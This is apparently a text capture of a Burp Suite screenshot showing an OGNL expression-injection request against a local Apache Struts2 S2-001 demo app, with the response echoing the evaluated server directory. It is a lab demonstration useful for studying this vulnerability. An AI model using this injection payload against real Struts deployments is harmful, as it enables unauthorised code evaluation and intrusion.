 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:8008 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST
/S2_001_vul_war_exploded/login.action;jsessionid=F73C6463C85559C
9855BCE6062779FF7 HTTP/1.1
2 Host: localhost:8008
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 DNT: 1
10 Connection: close
11 Referer: http://localhost:8008/S2_001_vul_war_exploded/
12 Cookie: JSESSIONID=F73C6463C85559C9855BCE6062779FF7
13 Upgrade-Insecure-Requests: 1
14
15 username=
%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%
28%22user.dir%22%29%2B%22%7D%22%7D&password=
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
12 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
13 <title>S2-001</title>
14 </head>
15 <body>
16 <h2>S2-001 Demo</h2>
17 <p>link: <a href="
https://cwiki.apache.org/confluence/display/WW/S2-001">
https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>
18
19 <form id="login" name="login" onsubmit="return true;" action="
/S2_001_vul_war_exploded/login.action" method="post">
20 <table class="wwFormTable">
21 <tr>
22 <td class="tdLabel"><label for="login_username" class="label"
>username:</label></td>
23 <td
24 ><input type="text" name="username" value="
tomcatBinDir{/usr/local/Cellar/tomcat/9.0.39/libexec/bin}" id="
login_username"/>
25 </td>
26 </tr>
27
28 <tr>
29 <td class="tdLabel"><label for="login_password" class="label"
>password:</label></td>
30 <td
31 ><input type="text" name="password" value="" id="login_password"
/>
32 </td>
33 </tr>
34
35 <tr>
36 <td colspan="2"><div align="right"><input type="submit" id="
login_0" value="Submit"/>
37 </div></td>
38 </tr>
39
40 </table></form>
? Search... 0 matches
Done 1,252 bytes | 34 millis